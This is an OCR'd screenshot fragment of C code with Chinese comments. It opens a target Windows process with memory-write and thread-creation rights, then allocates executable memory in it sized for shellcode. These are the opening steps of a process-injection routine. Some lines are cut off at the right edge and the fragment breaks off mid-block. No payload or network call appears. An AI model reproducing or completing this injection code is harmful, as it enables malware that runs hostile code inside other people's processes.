
    LPVOID remoteMemory;

    SIZE_T bytesWritten;

    // 打开目标进程

    hProcess = OpenProcess(PROCESS_VM_OPERATION | 
                           PROCESS_VM_WRITE | 

                           PROCESS_VM_READ |

                           PROCESS_CREATE_THREAD,

                           FALSE, 

                           targetProcessId);

    if (!hProcess) return FALSE;

    // 在目标进程分配内存

    remoteMemory = VirtualAllocEx(hProcess, 

                                  NULL, 

                                  sizeof(shellcod
                                  MEM_COMMIT | ME
                                  PAGE_EXECUTE_RE
    if (!remoteMemory)

    {
